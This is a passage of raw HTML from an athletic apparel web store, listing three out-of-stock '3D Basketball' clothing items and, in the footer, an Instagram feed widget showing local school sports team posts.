	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-royal-a4-cooling-performance-crew-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-450x450.jpg" class="wp-image-11702 avia-img-lazy-loading-11702 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Royal A4 Cooling Performance Crew (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-royal-a4-cooling-performance-crew-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11707" data-quantity="1" class="button product_type_variable" data-product_id="11707" data-product_sku="WEB-3DSP19-RYLN3142" aria-label="Select options for &ldquo;3D Basketball Royal A4 Cooling Performance Crew (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11707" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-11699 status-publish outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-black-a4-cooling-performance-crew-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-450x450.jpg" class="wp-image-11701 avia-img-lazy-loading-11701 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/A4-Performance-Crew-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Black A4 Cooling Performance Crew (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-black-a4-cooling-performance-crew-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11699" data-quantity="1" class="button product_type_variable" data-product_id="11699" data-product_sku="WEB-3DSP19-BLKN3142" aria-label="Select options for &ldquo;3D Basketball Black A4 Cooling Performance Crew (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11699" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-11713 status-publish outofstock product_cat-3d-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/3d-basketball-sport-tek-fleece-hooded-pullover-3dsp19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-450x450.jpg" class="wp-image-11704 avia-img-lazy-loading-11704 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Sport-Tek-Hood-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">3D Basketball Sport-Tek Fleece Hooded Pullover (3DSP19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/3d-basketball-sport-tek-fleece-hooded-pullover-3dsp19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11713" data-quantity="1" class="button product_type_variable" data-product_id="11713" data-product_sku="WEB-3DSP19-F244" aria-label="Select options for &ldquo;3D Basketball Sport-Tek Fleece Hooded Pullover (3DSP19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11713" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="11710" data-locatornonce="8729c49495" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" 